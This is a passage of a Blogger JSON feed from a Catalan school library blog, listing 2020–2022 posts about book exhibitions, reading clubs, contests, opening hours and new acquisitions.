Ortiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01468523951594713588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJyIop4_i3-q1LtKLzeoMeDFuM7HVnkS8nTE5xgTBVPgDdCAOPmKTb6HfoL1JaksEkXPrsqDV-ITQ74firMGldl7h7k2cEw6WSzhg9rdLqFhyeAcuFtB4lujS1NP1g8U\/s113\/Ortiz_carlos220.jpg%3Fitok%3D9QgvwoV2"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU4WU3WIJGce5HWyU6iySnr8Jxhrv0SSVwqSqoit85ibiHkzxb4PxfIZfFt4cwvigShcRVAjuw4ztaexJ24gmJgHfHdh79DqQuo8ZiYx7u2P5h-_79a5RBGjMm8GZOjUaA2QUyvRpBJMjfMkj4PWwAAiXUgneKs6h3Fu_quh-G9wj0w5RKAy1dsh9P\/s72-c\/Butllet%C3%AD%20Club%20de%20lectura%20de%20literatura%20juvenil-1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-8709123886821005259"},"published":{"$t":"2022-05-09T11:27:00.004+02:00"},"updated":{"$t":"2022-05-09T11:32:47.462+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Exposicions"}],"title":{"type":"text","$t":"Exposició LGTBIQ+"},"summary":{"type":"text","$t":"A la biblioteca inaugurem una nova exposició. Aprofitant el Dia de la visibilitat lèsbica (26 d'abril) i el Dia Mundial contra l'homofòbia, la transfòbia i la bifòbia, hem recopilat unes quantes obres de temàtica LGTBIQ+ que podreu trobar a l'expositor i agafar en préstec."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/8709123886821005259\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2022\/05\/exposicio-lgtbiq.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8709123886821005259"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8709123886821005259"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2022\/05\/exposicio-lgtbiq.html","title":"Exposició LGTBIQ+"}],"author":[{"name":{"$t":"Carlos Ortiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01468523951594713588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJyIop4_i3-q1LtKLzeoMeDFuM7HVnkS8nTE5xgTBVPgDdCAOPmKTb6HfoL1JaksEkXPrsqDV-ITQ74firMGldl7h7k2cEw6WSzhg9rdLqFhyeAcuFtB4lujS1NP1g8U\/s113\/Ortiz_carlos220.jpg%3Fitok%3D9QgvwoV2"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtZ-q-8OfPqV4zIwPrBfcFUSxn-_5QHDFwFexTFFxIyBD8sKY-PdgxZryHs62RbayCR8odK0Q9wXHvx6b87iPkWDzTkvVQroUmTHs8cjvuJ3dagW_ZCtGN5xmyoZxoXt8fPBOL_jnByhOcL3mRAfGJ4z704umzPrtcsYo0C2cAJUUAJ0dlYlNGbr7c\/s72-w283-h400-c\/dIA%20VISIBILITAT%20L%C3%88SBICA%20(1).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-4003296579238204901"},"published":{"$t":"2022-04-19T12:21:00.003+02:00"},"updated":{"$t":"2022-04-19T12:21:40.283+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Activitats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Club de Lectura"}],"title":{"type":"text","$t":"Club de Lectura 21\/22 - Primera sessió"},"summary":{"type":"text","$t":"Com ja us hem anat comunicant per correu i les nostres xarxes, avui comencem el club de lectura que s'allargarà durant tot el tercer trimestre.A partir de les 19:00 hores podreu accedir a l'enllaç per comentar la novel·la \"El Famosíssim catàleg de Walker \u0026amp; Dawn\".Us hi esperem!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/4003296579238204901\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2022\/04\/club-de-lectura-2122-primera-sessio.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/4003296579238204901"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/4003296579238204901"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2022\/04\/club-de-lectura-2122-primera-sessio.html","title":"Club de Lectura 21\/22 - Primera sessió"}],"author":[{"name":{"$t":"Carlos Ortiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01468523951594713588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJyIop4_i3-q1LtKLzeoMeDFuM7HVnkS8nTE5xgTBVPgDdCAOPmKTb6HfoL1JaksEkXPrsqDV-ITQ74firMGldl7h7k2cEw6WSzhg9rdLqFhyeAcuFtB4lujS1NP1g8U\/s113\/Ortiz_carlos220.jpg%3Fitok%3D9QgvwoV2"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU4WU3WIJGce5HWyU6iySnr8Jxhrv0SSVwqSqoit85ibiHkzxb4PxfIZfFt4cwvigShcRVAjuw4ztaexJ24gmJgHfHdh79DqQuo8ZiYx7u2P5h-_79a5RBGjMm8GZOjUaA2QUyvRpBJMjfMkj4PWwAAiXUgneKs6h3Fu_quh-G9wj0w5RKAy1dsh9P\/s72-c\/Butllet%C3%AD%20Club%20de%20lectura%20de%20literatura%20juvenil-1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-2491225770177202899"},"published":{"$t":"2022-03-07T10:39:00.003+01:00"},"updated":{"$t":"2022-03-07T10:39:50.640+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Efemèrides"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exposicions"}],"title":{"type":"text","$t":"Exposició 8-M"},"summary":{"type":"text","$t":"El Dia Internacional de les Dones o Dia de la Dona Treballadora se celebra el 8 de març de cada any i està reconegut per l'Organització de les Nacions Unides.Com cada any actualitzem la bibliografia feminista i fem una exposició d'alguns dels títols recollits a aquesta.Podeu trobar l'exposició a l'entrada de la biblioteca i la bibliografia al menú d'aquesta web. A la secció \"Píndoles | Temàtiques"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/2491225770177202899\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2022\/03\/exposicio-8-m.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2491225770177202899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2491225770177202899"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2022\/03\/exposicio-8-m.html","title":"Exposició 8-M"}],"author":[{"name":{"$t":"Carlos Ortiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01468523951594713588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJyIop4_i3-q1LtKLzeoMeDFuM7HVnkS8nTE5xgTBVPgDdCAOPmKTb6HfoL1JaksEkXPrsqDV-ITQ74firMGldl7h7k2cEw6WSzhg9rdLqFhyeAcuFtB4lujS1NP1g8U\/s113\/Ortiz_carlos220.jpg%3Fitok%3D9QgvwoV2"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh2GnSpZ6y6SonbPfaytZw6rx3QipPbbCXKv_lbc4tBLPqo_uco1jbrDvJbtnwGR6jxRSI98qBK31oKrkDq95M3VrCod1qGRChhmMAgl-GBCgot5Me5WJRKd7PeGL4lrNVXuxjjGSJS3cLf4kD4uWkVlI552GRyQu1FUAlt9tJwgzqTc_aeNa-QT37m=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-1338469992505484325"},"published":{"$t":"2022-01-14T13:10:00.000+01:00"},"updated":{"$t":"2022-01-14T13:10:55.150+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Activitats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Efemèrides"}],"title":{"type":"text","$t":"Concurs efemèrides 2022"},"summary":{"type":"text","$t":"Una de les funcions que té la biblioteca, és la de convertir-se en un motor de la vida cultural del centre. Amb aquest objectiu, enguany encetem una nova línia de treball i un nou projecte: les efemèrides anuals.Però com les efemèrides són per al creixement i gaudi de tota la comunitat educativa, no les volem triar nosaltres. Les volem fer participaves i festives. Les triareu vosaltres. I perquè "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/1338469992505484325\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2022\/01\/concurs-efemerides-2022.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/1338469992505484325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/1338469992505484325"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2022\/01\/concurs-efemerides-2022.html","title":"Concurs efemèrides 2022"}],"author":[{"name":{"$t":"Carlos Ortiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01468523951594713588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJyIop4_i3-q1LtKLzeoMeDFuM7HVnkS8nTE5xgTBVPgDdCAOPmKTb6HfoL1JaksEkXPrsqDV-ITQ74firMGldl7h7k2cEw6WSzhg9rdLqFhyeAcuFtB4lujS1NP1g8U\/s113\/Ortiz_carlos220.jpg%3Fitok%3D9QgvwoV2"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhUb8ErRslt11plwQkCqBg-q039WUUbXGDV8yzjGex5MmbjtS8a8MRxcjcBFNbmlEQ5Jtk8Ur2EN_f7QWU2wcqJWqlRp0nLYlYlnUblKWCdFKra3EJajWsCNJacBVZPNLcjikSiE-NfCy4kyB5y1l2gFGKNVnsUMqA_nU-AWs1W_DosqJCBaEAlo8hA=s72-w456-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-8513477939823296838"},"published":{"$t":"2021-10-18T10:58:00.000+02:00"},"updated":{"$t":"2021-10-18T10:58:18.439+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Activitats"}],"title":{"type":"text","$t":"Concurs de ressenyes"},"summary":{"type":"text","$t":"Des de la biblioteca conjuntament amb el departament de Català i Castellà hem impulsat el 1r concurs de ressenyes de l'Institut Menéndez y Pelayo.Fins el dia 31 pots deixar la teva ressenya al nostre Padlet\u0026nbsp;i enviar-ho al correu electrònic que veus a la imatge.Et recordem que sempre pots accedir al Padlet mitjançant el menú de la nostra web, a la secció \"Píndoles\".La millor ressenya "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/8513477939823296838\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2021\/10\/concurs-de-ressenyes.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8513477939823296838"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8513477939823296838"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2021\/10\/concurs-de-ressenyes.html","title":"Concurs de ressenyes"}],"author":[{"name":{"$t":"Carlos Ortiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01468523951594713588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJyIop4_i3-q1LtKLzeoMeDFuM7HVnkS8nTE5xgTBVPgDdCAOPmKTb6HfoL1JaksEkXPrsqDV-ITQ74firMGldl7h7k2cEw6WSzhg9rdLqFhyeAcuFtB4lujS1NP1g8U\/s113\/Ortiz_carlos220.jpg%3Fitok%3D9QgvwoV2"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiUsITcM-9bzKBfhIwOslCe4cO5_rTsiRlxyj4bDNx1cTTnikvfoyZ2CDIBvzrFAP1IYQ22h2zl3O3tYxpossGG3Oa4qOZD8TvPFWkUeW4VeW8T7AhrtGj2gMzWOnmQUzEqPt8IOr97pYca78W21Hq7mv1DKTQT1NAjscSx5K_L9AV9EfX1oW6brwge=s72-w453-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-6673427657982412922"},"published":{"$t":"2021-10-13T13:47:00.003+02:00"},"updated":{"$t":"2021-10-13T13:52:32.986+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Horari"}],"title":{"type":"text","$t":"Obrim el dijous!"},"summary":{"type":"text","$t":"\u0026nbsp;A partir de demà, obrim la biblioteca a l'hora del pati.A partir de demà mateix, trobareu al Gerard Segura, cap d'estudis del centre, que s'ha ofert a obrir l'equipament durant aquesta franja. Tot i que en un principi només s'oferirà el servei de préstec, també us ajudarà amb qualsevol dubte que tingueu.Ens veiem els dijous a la biblioteca!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/6673427657982412922\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2021\/10\/obrim-el-dijous.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/6673427657982412922"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/6673427657982412922"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2021\/10\/obrim-el-dijous.html","title":"Obrim el dijous!"}],"author":[{"name":{"$t":"Carlos Ortiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01468523951594713588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJyIop4_i3-q1LtKLzeoMeDFuM7HVnkS8nTE5xgTBVPgDdCAOPmKTb6HfoL1JaksEkXPrsqDV-ITQ74firMGldl7h7k2cEw6WSzhg9rdLqFhyeAcuFtB4lujS1NP1g8U\/s113\/Ortiz_carlos220.jpg%3Fitok%3D9QgvwoV2"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZBZ5GXSyJMLLAM3Kil3c-346zozYddqADLChWdQU6Ibc3wqKN6CyGNK437QFX7kzaaiXG_Rt0CyPg6dCCl7p5p9bFfgpNVPl2A4yiL0aE6RIKj0AHLgCvyhgxD22A-bEc6IT1I4XAQT6YAv08t33ege5UITtg_1W_P5vaRJPBqpf_LGzfrB6tfeGx=s72-w400-h284-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-2305764490238130461"},"published":{"$t":"2021-06-03T13:09:00.002+02:00"},"updated":{"$t":"2021-06-03T13:09:12.207+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Novetats"}],"title":{"type":"text","$t":"Novetats del 3r trimestre 2020\/2021"},"summary":{"type":"text","$t":"Ja podeu consultar els documents que han passat a formar part del catàleg de la biblioteca, a la secció,\u0026nbsp;\u0026nbsp;Novetats.Us recordem que tots aquests documents es poden agafar en préstec a la biblioteca o reservar mitjançant el formulari de contacte d'aquest web.Bona lectura!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/2305764490238130461\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2021\/06\/novetats-del-3r-trimestre-20202021.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2305764490238130461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2305764490238130461"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2021\/06\/novetats-del-3r-trimestre-20202021.html","title":"Novetats del 3r trimestre 2020\/2021"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg71s04zNNfcrrN9hGlh4mdSs5APnBKUCpgQ80MSdmcivCt7ATp5PYpwNdsVd5jPVPW0GIZ_Jbm5v5KUdeXBfNPPDxvwjhGCPxldpJjQihHe_abJvoNFLXrU70ApjozIM8FCFJnduCoj5rR\/s72-c\/novetats+3r+tri.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-3127110276575010534"},"published":{"$t":"2021-05-27T12:54:00.002+02:00"},"updated":{"$t":"2021-05-27T13:00:48.148+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Planificació"}],"title":{"type":"text","$t":"Planificació de la biblioteca"},"summary":{"type":"text","$t":"A partir d'ara i a la secció \"DOCUMENTS \/ PLANIFICACIÓ BIBLIOTECA\" podeu consultar les planificacions estratègiques trianuals que hem realitzat fins ara. També està a la vostra disposició el document que hem presentat a l'equip directiu on avaluem la trajectòria dels últims tres anys i proposem les línies de treball que considerem recomanables pel següent trienni.\u0026nbsp;Per acabar hem publicat en "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/3127110276575010534\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2021\/05\/planificacio-de-la-biblioteca.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/3127110276575010534"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/3127110276575010534"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2021\/05\/planificacio-de-la-biblioteca.html","title":"Planificació de la biblioteca"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcJ0mUg98VkKh3GrQKt6EQsODkWYpamwTV_iURkJX3CmHLmSzmypaGHs5s7Q3UQdgNM_Dk94C1La6aqQR67cXS-MA7JqehFujHbuk049EjlEZZP2Q1SQHCPI99gQEGbXSHRdX3FYlv1xaS\/s72-c\/Proposta+reforma+biblioteca+escolar+%25281%2529.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-8279604353613312560"},"published":{"$t":"2021-02-26T19:43:00.002+01:00"},"updated":{"$t":"2021-02-26T19:43:50.264+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Novetats"}],"title":{"type":"text","$t":"Presentacions de novetats : 1r d'ESO"},"summary":{"type":"text","$t":"Des de la biblioteca, aquest segon trimestre, estem fent presentacions d'algunes de les novetats més destacades que hem incorporat al fons de la biblioteca durant aquest curs.Aquestes sessions s'estan fent a tots els grups de 1r a 3r d'ESO i tenen una hora de duració durant la qual l'alumnat baixa a veure els llibres, assisteixen a una presentació d'aquests per part del personal bibliotecari i "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/8279604353613312560\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2021\/02\/presentacions-de-novetats-1r-deso.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8279604353613312560"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8279604353613312560"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2021\/02\/presentacions-de-novetats-1r-deso.html","title":"Presentacions de novetats : 1r d'ESO"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKt9uyCsR3fOYI3-P09S7JTRHdRenU0pb6X_73dw8YzLoRtcFHeHBgX4Hx0FXEF8TvAKExwozjkjYLXl177rpBKqMoeuPRiqri2MJmwDmg4QhxGFdKl8EwNqE-yMnZt9yDalg2sqTIIERv\/s72-c\/Novetats+biblioITEPA+febrer+2021.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-3207056516236556719"},"published":{"$t":"2020-12-17T12:44:00.002+01:00"},"updated":{"$t":"2020-12-17T12:52:01.034+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Continguts"}],"title":{"type":"text","$t":"Píndoles : presentacions, vídeos, material pedagògic, ..."},"summary":{"type":"text","$t":"Estrenem una nova secció al web de la biblioteca. Des d'ara, si has assistit a la biblioteca a qualsevol activitat duta a terme des d'aquesta, podràs trobar el material utilitzat a la nova secció del web \"Píndoles\".Aquí trobaràs presentacions de llibres, unboxings de les novetats, dossiers del club de Lectura, etc. Et convidem a donar un cop d'ull.Per inaugurar-la incorporem la presentació de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/3207056516236556719\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2020\/12\/pindoles-presentacions-videos-material.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/3207056516236556719"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/3207056516236556719"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2020\/12\/pindoles-presentacions-videos-material.html","title":"Píndoles : presentacions, vídeos, material pedagògic, ..."}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_NVqDDlKOQmp2x7Cu-ZenvtkeiH7mrNWeYcBdWcEUg6jqM3fh-IVkGn5zUHFpqPFSLKXYfb8wIgcV789o_Ib_h8gl65fByMz2vTL0JbjdtX836bwjLWVaURgKQKNDK9IY8hbFMQ-DCknB\/s72-c\/p%25C3%25ADndoles+bibliotec%25C3%25A0ries+%25281%2529.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-9085200121748718094"},"published":{"$t":"2020-11-10T11:52:00.003+01:00"},"updated":{"$t":"2020-11-10T11:52:45.687+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Club de Lectura"}],"title":{"type":"text","$t":"Club de lectura de novel·la juvenil"},"summary":{"type":"text","$t":"Des de la biblioteca estem impulsant el club de lectura d'aquest curs. Els principals canvis són que temàticament serà un club de literatura juvenil i que les reunions a partir d'ara seran telemàtiques.Estem molt contents d'aquesta iniciativa i ja estem fent difusió via equip directiu i mitjançant un grup d'estudiants.Teniu tota la informació en la imatge de sota i podeu formular la inscripció "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/9085200121748718094\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2020\/11\/club-de-lectura-de-novella-juvenil.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/9085200121748718094"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/9085200121748718094"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2020\/11\/club-de-lectura-de-novella-juvenil.html","title":"Club de lectura de novel·la juvenil"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgURoBMbh6APCmeT7Cr3TLAHfpe0BPifZbDavNA936Jcbd226PNKjPxkrFGl_7lrGmvYhPGD-01uhIPsvwEnkX1PjU6CDdKYHC1qBbSlsDQ4T-4s1xg4NAj_oazJR7F2mJR_J9EmIc1wF86\/s72-c\/Club+de+lectura+de+literatura+juvenil+amb+data.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-7492683595637733198"},"published":{"$t":"2020-11-10T11:39:00.003+01:00"},"updated":{"$t":"2020-11-10T11:42:11.436+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícies"}],"title":{"type":"text","$t":"La biblioteca a la revista de l'Institut"},"summary":{"type":"text","$t":"La setmana passada el Martí Ruíz, el Pol Roig i el Pol Debón van venir a la biblioteca a fer una entrevista al nostre bibliotecari per publicar a la revista de l'Institut un article sobre les últimes novetats de la biblioteca. L'article es fa especial ressò de les normes de seguretat que hem adoptat per la Covid.Podeu accedir a l'entrevista aquí."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/7492683595637733198\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2020\/11\/la-biblioteca-la-revista-de-linstitut.html#comment-form","title":"0 